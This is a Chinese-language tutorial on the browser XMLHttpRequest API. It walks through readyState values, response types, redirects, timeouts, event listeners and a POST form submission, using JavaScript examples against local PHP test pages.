一、XMLHttpRequest的简介
AJAX的主要步骤
(1)创建XMLHttpRequest实例
(2)发出HTTP的请求
(3)接收服务器传回的数据
(4)更新网页数据
作用
用于浏览器与服务器之间的通信,XMLHttpRequest本身是一个构造函数,它没有任何参数。
方法实例
(1)xhr.open('GET', 'http://www.example.com/page.php', true);
a.GET传参的方法
b.请求的文件
c.同步传参还是异步传参
(2)访问的过程
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function(){
// 通信成功时,状态值为4
if (xhr.readyState === 4){
if (xhr.status === 200){
console.log(xhr.responseText);
} else {
console.error(xhr.statusText);
}
}
};
xhr.onerror = function (e) {
console.error(xhr.statusText);
};
xhr.open('GET', 'http://127.0.0.1/3/referrer.html', true);
xhr.send(null);
先通过xhr.open进行访问,访问成功后xhr.onreadystatechange进行监听事件, 当他的通信成功为
4访问状态为200的时候,会返回xhr.responseText返回页面的源码,如果失败会返回xhr.statusText
之后传递给xhr.onerrer进行状态码的报错。
(3)成功的方式

(4)失败的反馈



同步传输和异步传输
(1)同步传输是一步一步的去进行
(2)异步传输是在干A的时候可以去做B,等A结束后B可以通过回调函数到A
二、XMLHttpRequest的实例属性
XMLHttpRequest.readyState 该属性表示只读当前返回的值
(1)0,表示还没有进行调用
(2)1,表示方法还没有调用
(3)2,表示返回的头信息和状态码已经收到
(4)3,表示正在接收数据体
(5)4,便是已经完全接收
XMLHttpRequest.onreadystatechange 该属性是监听函数是否发生变化
(1)在使用实例abort()方法的时候,终止XMLHttpRequest请求的时候也会触发这个属性
(2)实例
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function () {
if (xhr.readyState !== 4 || xhr.status !== 200) {
console.info('done')
}
};
xhr.onerror = function (e) {
console.error(xhr.statusText);
};
xhr.open('GET', 'http://127.0.0.1/3/referrer.html', true);
xhr.send(null);

两个done的原因是因为我们接收到xhr.readystate在通信状态为2和3的时候,我们的状态值已经为
200,所以出现了两次done
XMLHttpRequest.response 该属性是服务器返回的数据体格式
(1)他可以返回的是任意的数据类型,比如字符串,对象,二进制对象等等
(2)当我们的通信状态为3的时候返回的是部分页面的源码
(3)实例
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function () {
if (xhr.readyState == 3 ) {
console.info(xhr.response)
}
};
xhr.onerror = function (e) {
console.error(xhr.statusText);
};
xhr.open('GET', 'http://127.0.0.1/3/referrer.html', true);
xhr.send(null);

出现全部返回是由于我们的页面数据太少以及是本地服务器,当我们页面数据量较大,服务器较远的
时候就会显示只出现部分的源码。
XMLHttpRequest.responseType 该属性是返回数据类型
(1)在空的情况下,会默认返回的对象为文本数据
(2)“blob“:返回二进制数一般都是用在图片
(3)”json“:比如一个接口(www.oupeng.com/api/users),通过api接口查询的是我们所有的会
员,我们通过数据库查询到这个的会员,给前端返回的时候,前端一般用vue前后端分
离,我们通常在后端用json_enconde等函数将我们的数据转换为数据返回给我们的前
端,之后我们的前端通过框架将我们的数据展现给我们的用户。
(4)实例(json)
var xhr = new XMLHttpRequest();
xhr.responseType = 'json';
xhr.open('GET', 'http://127.0.0.1/3/form.php', true);
xhr.send(null);
xhr.onreadystatechange = function () {
if (xhr.readyState == 4 && xhr.status == 200 ) {
console.info(xhr.response)
}
};
<?php
$arr = array('name' => "yanchuang",'old' => "30",'area' => "changan",'student' => 10000);
echo json_encode($arr);

json对象一般都是双引号引用起来的,除了数字,上述实验的php代码是因为使用了json_encode函数将其转译为了json数据。
(5)实例二(blob)
var xhr = new XMLHttpRequest();
xhr.open('GET', './1.jpg', true);
xhr.responseType = 'blob';
xhr.onload = function(e) {
if (this.status === 200) {
// var blob = new Blob([xhr.response], {type: 'image/jpg'});
// 或者
var blob = xhr.response;
console.info(blob)
}
};
xhr.send();


XMLHttpRequest.responseURL该属性表示数据请求的网址
(1)如果服务器端发生跳转,这个属性返回最后实际返回数据的网址。
(2)实例
var xhr = new XMLHttpRequest();
xhr.open('GET', './form.php', true);
xhr.onload = function () {
// 返回 http://example.com/test
console.log(xhr.responseURL);
};
xhr.send(null);
<?php
header("location: c.php");

如果没有该地址
<?php

XMLHttpRequest.responURL一般在接收我们的跳转的最后页面的网址,如果没有就只会停留在该页面
XMLHttpRequest.timeout XMLHttpRequestEventTarget.ontimeout该属性适用于提高用户访问的流畅性
(1)XMLHttpRequest.timeout属性表示请求仍然没有得到结果,就会自动终止。
(2)XMLHttpRequestEventTarget.ontimeout属性表示,如果发生 timeout 事件,就会执行这个
监听函数
(3)实例
var xhr = new XMLHttpRequest();
var url = 'https://www.google.com';
xhr.ontimeout = function () {
console.error('The request for ' + url + ' timed out.');
};
xhr.onload = function() {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
// 处理服务器返回的数据
console.info(xhr.responseText);
} else {
console.error(xhr.statusText);
}
}
};
xhr.open('GET', url, true);
// 指定 10 秒钟超时
xhr.timeout = 2 * 1000;
xhr.send(null);

当我们访问的时间超过两秒的时候我们的XMLHttpRequest.responURL就会显示我们时间超时。
xhr.ontimeout = function () {console.error('The request for ' + url + ' timed out.');};
的作用就是起到一个监听超时的作用,当我们的服务器请求超时的时候其就会返回给我们超时
XMLHttpRequest监听事件
XMLHttpRequest 对象可以对以下事件指定监听函数。
(1)XMLHttpRequest.onloadstart:loadstart 事件(HTTP 请求发出)的监听函数
(2)XMLHttpRequest.onprogress:progress事件(正在发送和加载数据)的监听函数
(3)XMLHttpRequest.onabort:abort 事件(请求中止,比如用户调用了abort()方法)的监听函数
(4)XMLHttpRequest.onerror:error 事件(请求失败)的监听函数
(5)XMLHttpRequest.onload:load 事件(请求成功完成)的监听函数
(6)XMLHttpRequest.ontimeout:timeout 事件(用户指定的时限超过了,请求还未完成)的监听函
数
(7)XMLHttpRequest.onloadend:loadend 事件(请求完成,不管成功或失败)的监听函数
(8)实例
var xhr = new XMLHttpRequest();
var url = 'https://127.0.0.1' ;
xhr.onabort = function () {
console.log('The request was aborted');
};
xhr.onprogress = function (event) {
console.log(event.loaded);
console.log(event.total);
};
xhr.onerror = function() {
console.log('There was an error!');
};
xhr.onload = function() {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
// 处理服务器返回的数据
console.info(xhr.responseText);
} else {
console.error(xhr.statusText);
}
}
};
xhr.open('GET', url, true);
// 指定 10 秒钟超时
xhr.timeout = 5 * 1000;
xhr.send(null);
XMLHttpRequest.send()的post自动传参
(1)post传参实例(很重要,很重要,很重要)
var xhr = new XMLHttpRequest();
var username = 'admin'
var password = 'admin888'
var data = 'username='
+ encodeURIComponent(username)
+ '&password='
+ encodeURIComponent(password);
xhr.open('POST', './form.php', true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send(data);
xhr.onreadystatechange = function(){
// 通信成功时,状态值为4
if (xhr.readyState === 4){
if (xhr.status === 200){
console.log(xhr.responseText);
} else {
console.error(xhr.statusText);
}
}
};
<?php
var_dump($_POST);
